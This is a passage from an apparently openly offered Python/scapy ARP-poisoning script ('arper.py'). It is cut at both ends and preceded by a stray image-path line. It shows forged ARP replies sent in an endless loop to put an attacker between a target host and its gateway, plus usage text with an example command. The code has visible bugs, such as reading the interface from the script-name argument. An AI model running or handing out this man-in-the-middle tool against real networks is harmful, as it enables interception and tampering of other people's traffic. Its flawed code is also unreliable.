 poison_gateway = ARP()
    poison_gateway.op = 2
    poison_gateway.psrc = target_ip
    poison_gateway.pdst = gateway_ip
    poison_gateway.hwdst = gateway_mac

    print("[*] Beginning the ARP poison")
    while True:
        try:
            send(poison_target)
            send(poison_gateway)
            time.sleep(1)
        except KeyboardInterrupt:
            restore_target(gateway_ip, gateway_mac, target_ip, target_mac)
    print("[*] Attack finished")


def main():
    try:
        interface = sys.argv[0]
        target_ip = sys.argv[1]
        gateway_ip = sys.argv[2]
    except:
        print ("""
Arp-poisening tool by @Ludisposed
Works on both Python2 and Python3
This tool is made for Unix(Kali) OS

Usage:
arper.py interface target_ip gateway_ip

Example:
python arper.py wlan0 192.168.1.70 192.168.1.1
""").strip()
        sys.exit(1)

    packet_count = 1000

    # Sets the ipv4 to enable port forwarding